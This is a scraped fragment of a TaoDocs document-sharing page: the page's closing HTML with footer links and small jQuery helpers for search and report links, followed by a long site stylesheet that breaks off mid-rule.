                        <a target="_blank" href="/topdoc/626245-0-0-1.html">文明旅游倡议书</a>

                    

                        <a target="_blank" href="/topdoc/626499-0-0-1.html">手术室净化</a>

                    

                        <a target="_blank" href="/topdoc/627557-0-0-1.html">双十二活动</a>

                    

                        <a target="_blank" href="/topdoc/627702-0-0-1.html">圣诞节祝福</a>

                    

            </div>

        </div>
    </div>
    <div class="readshop" id="readshop1" style="display: none;">
        <div class="wrap" style="margin: 0 auto;">
            <a style="line-height: 63px;" href="/" title="学习资料,在线文档下载平台">
                <span class="readshop1logo"></span>
            </a>
            <input class="text yulan_search" name="q" value="" type="text" id="s" maxlength="200" placeholder="海量文档供您搜索" />
            <button class="btn btn-search" type="button" title="点击搜索" onclick="docsearch()" style="font-size: 15px;">搜索</button>
        </div>
    </div>
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright"><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备20006823号</a>
    </p>
</div>


        <script src="//static.taodocs.com/js/logindex.js" type="text/javascript"></script>
    
</body>
<script>
    var reg = "s?q="
    function docsearch() {
        if (document.getElementById('s').value == '') { alert('请输入要搜索的关键词!'); return false; }
        else if (document.getElementById('s').value.length < 2) {
            alert('请输入两个字及以上的关键词进行搜索!'); return false;
        }
        if (window.location.href.indexOf(reg) < 0) {
            window.open("/s?q="+$("#s").val(),'_blank')
        }
    }
    $(function () {
        var scrolltheme = function () {
            var theme_sorttop = $(".theme_sort").position().top
            var scrollTop = $(window).scrollTop();  //即页面向上滚动的距离
            var frm_rightheight = $(".frm_right").height()

            if (scrollTop > frm_rightheight + 100) {
                $(".guess_like").addClass("guess_likefixed")

            } else {
                $(".guess_like").removeClass("guess_likefixed")
            }
            if (scrollTop >  180) {
                $("#readshop1").show()

            } else {
                $("#readshop1").hide()
            }
        }
        $(window).bind("scroll", function () {
            scrolltheme()
        });
    })
</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.taodocs.com/css/v1.css
body_size: 31978
content:
@media print {
    body {
        display: none
    }
}

div {
    text-align: left
}

body {
    font: 14px/20px "Microsoft YaHei";
    margin: 0px;
    color: #999999;
    text-align: center;
    width: 100%;
    height: 100%;
    min-width: 1130px
}

* {
    padding: 0;
    margin: 0;
    list-style: none
}

input {
    font-family: "Microsoft YaHei"
}

div,
form,
img,
ul,
ol,
li,
dl,
dt,
dd,
option {
    margin: 0;
    padding: 0;
    border: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0
}

select {
    font-size: 12px;
    color: #333
}

.textfield {
    background-color: #ffffff;
    border: #b4b4b4 1px solid;
    color: #333333;
    height: 19px;
    width: 160px
}

.clare {
    clear: both
}

h1 {
    font-size: 18px
}

h2 {
    font-size: 12px;
    color: #434343;
    line-height: 22px;
    text-align: left
}

textarea {
    border-right: #d5d5d5 1px solid;
    border-top: #d5d5d5 1px solid;
    font-size: 12px;
    border-left: #d5d5d5 1px solid;
    padding-top: 3px;
    border-bottom: #d5d5d5 1px solid
}

.hi {
    display: none
}

a:link {
    color: #326FA8
}

a:hover {
    color: #2284E2
}

a {
    text-decoration: none
}

a:visited {
    color: #125F98
}

a.bold {
    font-weight: bold
}

.green {
    color: #689700
}

.red {
    color: #FF8E07
}

.inp::-webkit-input-placeholder {
    color: #CACACA
}

input::-moz-placeholder {
    color: #CACACA
}

input:-moz-placeholder {
    color: #CACACA
}

input:-ms-input-placeholder {
    color: #CACACA
}

.bo {
    border: 1px solid red
}

.frm_left {
    float: left
}

.frm_right {
    float: right
}

.wp25 {
    width: 25%
}

.w230 {
    width: 300px
}

.w30 {
    width: 30px
}

.w60 {
    width: 60px
}

.wp50 {
    width: 50%
}

.wp35 {
    width: 35%
}

.wp49 {
    width: 49%
}

.wp95 {
    width: 95%
}

.wp65 {
    width: 65%
}

.wp74 {
    width: 72%
}

.xzfx {
    width: 100%
}

.w760 {
    width: 820px
}

.w185 {
    width: 300px
}

.w190 {
    width: 190px
}

.w320 {
    width: 320px
}

.w600 {
    width: 780px
}

.mt4 {
    margin: 5px 0px
}

.fs12 {
    font-size: 12px
}

.fs14 {
    font-size: 14px
}

.clear {
    clear: both
}

.b {
    font-weight: bold
}

.normal-screen .w760 {
    width: 945px;
    background: #fff;
    margin-bottom: 50px
}

.normal-screen .w185 {
    width: 315px
}

.normal-screen .wrap {
    width: 1280px
}

.normal-screen .header .link {
    width: 1280px
}

.normal-screen .header_nav .nav {
    width: 1280px;
    margin: 0 auto
}

.header {
    width: 100%;
    background: #F0F0F0
}

.wrap {
    margin: 0px auto 0px auto;
    width: 1130px
}

.fl {
    float: left
}

.fr {
    float: right
}

.header,
.nav {
    position: relative
}

.header .link {
    text-align: right;
    padding-right: 10px;
    width: 1130px;
    margin: 0 auto;
    line-height: 31px;
    height: 31px;
    top: 0px;
    right: 0px;
    font-size: 12px
}

.header span {
    margin: 0px 10px
}

.header .link #logon a {
    color: #6FA0D0;
    padding: 0 5px
}

.header .link #logon span {
    padding: 0 10px
}

.nav {
    z-index: 99;
    margin: 12px 0px 0px
}

.nav ul {
    padding-bottom: 0px;
    padding-right: 0px;
    zoom: 1;
    height: 52px;
    overflow: hidden;
    padding-top: 0px;
    padding-left: 20px;
    font-size: 18px
}

.nav li {
    text-align: center;
    line-height: 52px;
    float: left;
    width: 120px;
    height: 52px
}

.nav li a {
    color: #fff
}

.nav li a:link {
    display: block;
    height: 34px
}

.nav li a:active {
    display: block;
    height: 34px
}

.nav li:hover .c_nav {
    display: block
}

.nav li a:visited {
    display: block;
    height: 34px
}

.nav li a span {
    display: block
}

.nav li a.on:link {
    background: #6EA0D0;
    display: block;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:active {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:visited {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on span {
    background: #608BB6;
    color: #fff
}

.nav li .c_nav a {
    color: #6b6b6b
}

.header_upload {
    background: #D06F6F;
    height: 42px;
    line-height: 42px;
    display: inline-block;
    padding: 0 25px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px
}

.head_stype {
    position: relative;
    top: -32px;
    left: 212px;
    width: 500px
}

a.header_upload:visited {
    color: #125F98
}

a.header_upload:hover {
    color: #2284E2
}

a.header_upload:link {
    color: #326FA8
}

.newdown_tag {
    margin: 0 -3px;
}

.newdown_tag span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    vertical-align: middle;
}

.newdown_tag span a {
    color: #333959;

}


.show_jbbtn span {
    vertical-align: -5px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 25px;
    background-position: -400px -47px
}

.zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -300px -30px
}

.select_on .zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -352px -30px
}

.move_nav_box .mv_ic1.mv_ic1_chat {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 35px;
    background-position: 191px -17px;
    display: inline-block
}

.jubaocenter span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -224px 0px
}

#banquan span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -325px 0px
}

.realname_water {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: -97px -524px;
    margin-left: 20px
}

#rss {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 38px;
    height: 20px;
    vertical-align: middle;
    background-position: -273px 0px
}

.label_sm {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: 0px -524px
}

.bottom_record {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -372px 0px
}

#jubao span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -344px 0px
}

.readshop .changesmall span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 31px;
    vertical-align: middle;
    background-position: -321px -67px;
    margin-left: 10px
}

.close_share,
.close_share2 {
    display: inline-block;
    margin-left: 4px;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 20px;
    vertical-align: middle;
    background-position: -197px 4px;
    margin-left: 10px
}

.move_nav_box .mv_icons5 {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    vertical-align: middle;
    background-position: 344px 0px;
    display: inline-block;
    margin-top: 10px
}

.logosimg {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 154px;
    height: 55px;
    background-position: -36px -124px;
    display: inline-block;
    vertical-align: top
}

.time .wait {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 27px;
    height: 24px;
    background-position: -399px -73px
}

.touxiang {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 77px;
    background-position: -237px -146px;
    display: inline-block;
    margin-top: 10px
}

.pooldown {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 20px;
    background-position: -418px -49px;
    display: inline-block;
    vertical-align: -7px
}

.de_logout {
    position: absolute;
    width: 22px;
    height: 22px;
    border-radius: 30px;
    top: 14px;
    right: 21px;
    background-image: url(//static.taodocs.com/img/common.png);
    background-position: -399px -101px;
    display: inline-block;
    margin-top: 10px
}

.header_upload span,
.default_upload {
    vertical-align: -3px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 23px;
    height: 22px;
    background-position: -374px -44px
}

.head_stype label {
    margin-right: 20px;
    margin-left: 3px
}

.search_doc_type span label {
    cursor: pointer
}

.nav-search {
    z-index: 2;
    margin: 0px 0px 0px;
    border-radius: 10px 10px 0 0;
    height: 78px;
    text-align: center;
    line-height: 54px;
    padding-top: 15px
}

.nav-search .text {
    padding-bottom: 0px;
    padding-left: 5px;
    width: 400px;
    padding-right: 0px;
    height: 23px;
    color: #666;
    font-size: 14px;
    padding-top: 0px;
    border: 1px solid #ccc
}

.nav-search .btn-ok {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.nav-search .btn-ok-hover {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.header_nav {
    background: #6FA0D0
}

.header_nav .nav {
    width: 1130px;
    margin: 0 auto
}

.navkeywords {
    padding-bottom: 0px;
    text-align: center;
    background: url(//static.taodocs.com/img/bg1.png) no-repeat left -54px;
    height: 35px;
    line-height: 35px;
    overflow: hidden
}

.navkeywords a {
    color: #666;
    height: 25px;
    text-decoration: none;
    display: inline-block;
    height: 35px;
    padding: 0px 8px
}

.navkeywords a.select {
    background: #689BCE;
    font-weight: bold;
    color: White;
    padding: 0px 8px
}

.mydefaule_types {
    border: #DCDFE6 1px solid;
    border-radius: 3px;
    margin-bottom: 25px
}

.mydefaule_types .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#desc_no .docintroduce {
    overflow: hidden;
    position: relative;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#showproduct .mydefaule_types .title {}

#ss_content .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px;
    font-weight: normal
}

#openintro,
#openlist {
    cursor: pointer;
    font-weight: normal
}

.title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 42px;
    padding-left: 10px;
    line-height: 42px;
    color: #333;
    clear: both
}

.title span.r {
    font-size: 12px;
    float: right;
    margin-right: 20px
}

.title span.r a {
    margin-left: 20px;
    color: #999999
}

#login {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 42px;
    overflow: hidden
}

#login li {
    line-height: 42px;
    float: left;
    height: 42px;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li span {
    padding-bottom: 0px;
    font-size: 13px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px;
    margin-right: 10px
}

#login li.on {
    line-height: 42px;
    float: left;
    height: 42px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li.on span {
    padding-bottom: 0px;
    font-size: 16px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px
}

.switch {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 25px;
    overflow: hidden;
    float: right;
    position: absolute;
    right: 20px;
    top: 0px;
    margin-top: 7px
}

#top20 {
    padding: 5px 20px 4.5px 20px
}

.switch li {
    line-height: 25px;
    float: left;
    height: 25px;
    cursor: pointer;
    margin-right: 2px;
    padding: 0 12px;
    background: #EAEAEA
}

.switch li.on {
    padding-bottom: 0px;
    line-height: 25px;
    padding: 0 12px;
    padding-right: 10px;
    display: block;
    float: left;
    height: 25px;
    background: #6FA0D0;
    color: #fff
}

.switch li.day {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
    padding-left: 14px
}

.switch li.week {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    padding-right: 14px
}

.mod {
    padding: 0 20px 10px 20px;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.mydefault .mod {
    padding: 0 0 0px 0
}

.wd_intp {
    overflow: hidden;
    word-break: break- all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    word-wrap: break-word;
    word-break: normal
}

.full-screen .frm_left {
    width: 1280px
}

.normal-screen .frm_left,
.normal-screen .bottom_down_fixed {
    width: 950px
}

.full-screen .frm_right,
.full-screen .header_wrap,
.full-screen .mydefaule_types,
.full-screen .header_nav,
.full-screen .sethide,
.normal-screen .changesmall,
.full-screen .desc,
.full-screen .ss_contain,
.full-screen .footer,
.full-screen #readshop,
.full-screen #doc_zip,
.normal-screen #readshop1,
.full-screen #History,
.normal-screen #changesmallimg,
.full-screen #changebigimg {
    display: none
}

.normal-screen .frm_right,
.normal-screen .header_wrap,
.normal-screen .mydefaule_types,
.normal-screen .header_nav,
.normal-screen .sethide,
.normal-screen .desc,
.normal-screen .ss_contain,
.normal-screen .footer,
.full-screen .changesmall,
.normal-screen #History,
.normal-screen #changebigimg,
.full-screen #changesmallimg,
.normal-screen #readshop,
.full-screen #readshop1 {
    display: block
}

.full-screen .show {
    margin-top: 0;
    margin-bottom: 0
}

.normal-screen .wrap {
    margin: 35px auto
}

.full-screen .show {
    margin-top: 50px
}

.mod ul {
    overflow: hidden
}

.mod ul.tab li {
    float: left;
    width: 20%;
    font-size: 14px;
    text-align: center
}

.mod ul.tab li h3 {
    font-weight: normal;
    font-size: 14px
}

.mod ul.listtab li {
    float: left;
    width: 17%;
    font-size: 12px;
    text-align: left;
    padding-left: 20px
}

.mod ul.listtab li a {
    padding: 2px 4px
}

.mod ul.tags li {
    float: left;
    width: 32%;
    text-align: center;
    overflow: hidden
}

.mod ul.view li {
    float: left;
    width: 50% !important;
    _width: 49%;
    font-size: 14px;
    text-align: left
}

.mod ul.split li {
    float: left;
    width: 33%;
    text-align: left;
    font-size: 12px
}

.mod ul.about li {
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 140%
}

.mod ul.list {
    font-size: 12px;
    line-height: 130%
}

.mod ul.list li {
    width: 20%;
    float: left;
    height: auto;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 20px 20px 0 20px;
    box-sizing: border-box
}

.mod ul.list li dt {
    text-align: center;
    line-height: 1;
    width: 100%;
    *width: 72px;
    display: table-cell;
    height: auto;
    overflow: hidden
}

.mod ul.list li dt a {
    overflow: hidden;
    height: 110px;
    width: 100%
}

.mod ul.list li dt a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.list li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 40px;
    right: 20px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list li dd {
    height: 32px;
    overflow: hidden;
    padding-top: 8px
}

.mod ul.list li dd a {
    color: #666
}

.mod #test1 ul.list li,
.mod #test2 ul.list li,
.mod #test4 ul.list li {
    padding: 20px 10px 0 10px
}

.mod #test1 ul.list li dt a i,
.mod #test2 ul.list li dt a i,
.mod #test4 ul.list li dt a i {
    right: 10px
}

.layui-carousel-arrow {
    opacity: 1 !important
}

.types_four .mod ul.list li {
    width: 50%
}

.mydefault_head {
    min-width: 1130px
}

.types_four .mod .cont {
    display: flex;
    flex-wrap: wrap;
    width: 100%
}

.types_four .mod .cont_singgle {
    width: 50%;
    display: flex;
    float: left
}

.types_four .mod .cont_singgle a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.ding {
    font-size: 12px;
    line-height: 180%
}

.mod ul.ding li {
    width: 50%;
    float: left;
    overflow: hidden;
    display: block;
    height: 20px
}

.mod ul.ding li img {
    vertical-align: middle
}

.mod ul.list1 {
    font-size: 12px;
    line-height: 130%;
    padding: 20px
}

.mod ul.list1 li {
    width: 120px;
    float: left;
    height: 150px;
    overflow: hidden;
    text-align: center;
    position: relative
}

.mod ul.list1 li dt {
    text-align: center;
    line-height: 1;
    width: 120px;
    *width: 72px;
    display: table-cell;
    height: 110px;
    overflow: hidden
}

.mod ul.list1 li dt a {
    position: absolute;
    overflow: hidden;
    height: 110px;
    width: 72px;
    left: 29px
}

.mod ul.list1 li dt a img {
    position: absolute;
    bottom: 0px;
    left: 0px
}

.mod ul.list1 li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 0px;
    right: 0px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list1 li dd {
    height: 40px;
    overflow: hidden;
    padding: 8px 5px 0px 5px
}

.mod ul.pic {
    font-size: 12px;
    line-height: 130%
}

.mod ul.pic li {
    width: 145px;
    float: left;
    height: 210px;
    overflow: hidden;
    text-align: center;
    margin: 0px 2px
}

.free {
    position: relative;
    width: 100%;
    height: 150px;
    clear: both;
    margin-bottom: 10px
}

.free span {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    position: absolute;
    width: 7px;
    height: 7px;
    display: block;
    overflow: hidden;
    zoom: 1
}

.free .rd_tl {
    left: 0px;
    top: 0px;
    background-position: 0px -300px
}

.free .rd_tr {
    right: 0px;
    top: 0px;
    background-position: -7px -300px
}

.free .rd_bl {
    left: 0px;
    bottom: 0px;
    background-position: 0px -307px
}

.free .rd_br {
    right: 0px;
    bottom: 0px;
    background-position: -7px -307px
}

.free .con {
    border: 2px solid #fd4545;
    height: 146px;
    overflow: hidden;
    clear: both
}

.free .l {
    padding: 8px 12px 3px 12px;
    width: 169px;
    float: left;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    line-height: 31px;
    border-right: 1px solid #e0e0e0;
    overflow: hidden;
    height: 135px
}

.free .btn {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    line-height: 58px;
    height: 70px;
    position: absolute;
    width: 257px;
    margin-left: -27px;
    padding-left: 40px;
    font-size: 35px;
    font-weight: bold;
    color: #fff
}

.free .btn a {
    margin: 10px 107px 0px 0px;
    height: 40px;
    float: right;
    text-indent: -100px;
    width: 77px;
    overflow: hidden
}

.free .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -360px;
    padding-left: 28px;
    position: absolute;
    margin-top: 70px;
    line-height: 150%;
    font-size: 12px
}

.free .r {
    float: right;
    width: 450px;
    color: #000;
    font-weight: bold;
    padding: 10px
}

.free .r .t {
    padding-bottom: 5px
}

.free .r .t a {
    float: right;
    font-size: 12px;
    font-weight: normal;
    text-decoration: underline
}

.free .r .info {
    float: left;
    width: 350px
}

.free .r .info dt {
    float: left;
    padding: 0px 5px;
    overflow: hidden;
    height: 105px
}

.free .r .info dd {
    float: left;
    width: 260px
}

.free .r .info dd.t {
    font-size: 12px;
    color: #999;
    font-weight: normal;
    height: 50px
}

.free .r .info dd.t1 {
    font-size: 12px;
    color: #999;
    font-weight: normal
}

.free .r .info dd.t1 b {
    color: #F87500;
    font-weight: bold
}

.free .r .user {
    float: left;
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: -240px -300px;
    height: 80px;
    padding-left: 20px
}

.free .r .user li {
    overflow: hidden;
    width: 60px;
    text-align: center
}

.free .r img {
    border: 1px solid #ccc;
    padding: 2px
}

.free_flex {
    display: flex;
    justify-content: flex-start
}

.free_info {
    margin-left: 20px
}

.freetip {
    color: #333;
    font-weight: bold;
    background: #FFF5F7;
    text-align: center;
    font-size: 14px;
    border: 1px solid #FD4545;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.freetip li {
    width: 30%;
    float: left
}

.freetip .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -355px;
    padding-left: 28px;
    font-size: 12px;
    text-align: left
}

.move {
    position: relative
}

.move .left {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -160px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .left1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -109px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -143px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -131px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .cont {
    overflow: hidden;
    position: relative;
    margin: 0px;
    width: 100%
}

.reg {
    padding-left: 50px
}

.reg .wp25 {
    font-weight: normal;
    font-size: 12px;
    width: 200px;
    height: 23px;
    line-height: 23px
}

.reg b {
    font-size: 16px;
    line-height: 50px
}

.reg span {
    font-size: 12px
}

.reg div {
    margin: 10px 0px
}

.reg .left {
    margin-left: 70px
}

.reg_right {
    border: 1px solid #e2e9ef;
    background: #fff;
    border: 1px solid #eee;
    padding: 10px;
    line-height: 30px
}

.show {
    color: #000;
    margin-bottom: 8px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 14px
}

.show .title1 {
    font-size: 20px;
    font-weight: bold;
    line-height: 150%;
    background: #fff;
    padding: 6px 15px 0px 15px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.show .title1 span {
    font-size: 16px;
    font-weight: normal
}

.tebiedes {
    height: 37px;
    line-height: 34px;
    width: 540px;
    font-size: 15px;
    font-weight: 700;
    color: #333959;
    border-radius: 8px
}

.show_jbbtn {
    color: #888;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 20px;
    font-size: 14px !important;
    font-weight: normal !important;
    border: 1px solid #E3E3E3;
    width: 157px;
    height: 31px;
    display: inline-block;
    text-align: center;
    line-height: 31px
}

.show .title1 .sethide img {
    margin-right: 6px
}

.sethide {
    margin-bottom: 15px
}

.show .title1 h1 {
    display: inline-block;
    max-width: 659px;
    vertical-align: top;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 45px;
    vertical-align: middle;
    font-size: 22px;
    font-weight: normal;
    vertical-align: -16px;
    white-space: nowrap
}

.show .download,
.show .download1 {
    width: 174px;
    display: block;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    font-weight: normal;
    line-height: 42px
}

.doctypes {
    display: inline-block;
    width: auto;
    line-height: 30px;
    font-size: 14px !important;
    margin-right: 10px;
    color: #888
}

.show .download:hover,
.show .download1:hover {
    background-position: 0px -47px
}

.show .desc {
    word-wrap: break-word;
    table-layout: fixed;
    width: 100%;
    white-space: normal;
    line-height: 30px;
    font-size: 14px
}

.show .xuan {
    margin: 8px;
    color: #333;
    font-size: 12px
}

.show .xuan .t {
    border: 1px solid #ccc;
    color: #999;
    width: 600px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .t1 {
    border: 1px solid #ccc;
    color: #999;
    width: 500px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .btn {
    border: 1px solid #ccc;
    height: 18px;
    line-height: 16px
}

.show .upload {
    margin: 0px auto;
    width: 175px;
    display: block;
    background: url(//static.taodocs.com/img/upload_btn_ql.jpg) no-repeat 0px 0px;
    height: 42px;
    cursor: pointer
}

.show .upload:hover {
    background-position: 0px 100%
}

.footer {
    margin: auto;
    text-align: center;
    width: 1130px;
    font-size: 12px;
    clear: both
}

.footer-link {
    position: relative;
    margin: 0px 0px;
    height: 31px;
    padding-left: 3px;
    z-index: 1
}

.footer-link a {
    color: #4d4d4d
}

.footer-link a:hover {
    color: #4d4d4d
}

.footer-link li {
    display: inline;
    border-left: solid 1px #4d4d4d;
    line-height: 2.25;
    padding: 0 25px 0 25px
}

.footer-link .first,
.footer-link .feedback {
    position: absolute;
    width: 70px;
    height: 24px;
    border: none;
    background: #ececec;
    line-height: 25px
}

.footer-link li.first {
    top: 1px;
    left: -1px;
    padding: 0 0 0 3px
}

.footer-link li.fn-border-none {
    border: none
}

.footer .copyright {
    font-family: arial, helvetica, sans-serif;
    margin: 5px auto 17px auto
}

.inp {
    border: 1px solid #689BCE;
    outline: none;
    height: 35px;
    line-height: 20px;
    color: #666;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0px 1px
}

.ok {
    border: 0px;
    background: url(https://static.taodocs.com/img/bg.png) -800px -1100px;
    width: 95px;
    height: 35px;
    margin: 5px
}

.ok1 {
    border: 0px;
    font-size: 40px;
    font-weight: bold;
    background: #db5b5a;
    color: white;
    line-height: 60px
}

.friend_link {
    background: #2C2C30;
    margin: 0 auto;
    padding: 20px 20px 10px;
    min-width: 1130px
}

.link-top {
    width: 1130px;
    position: relative;
    left: 50%;
    margin-left: -545px;
    color: #FFFFFF;
    font-size: 20px
}

.flink {
    margin-top: 1em;
    margin-bottom: 2em;
    width: 1088px;
    margin-left: -565px;
    position: relative;
    left: 50%;
    padding: 5px 20px
}

.flink a {
    text-decoration: none;
    color: #666;
    margin-right: 1.5em;
    padding-top: 0.5em;
    line-height: 250%
}

.login_way {
    width: 100%
}

.wrap .errmsg ul {
    color: Red;
    text-align: left;
    margin: 0px;
    position: absolute
}

.upload-end {
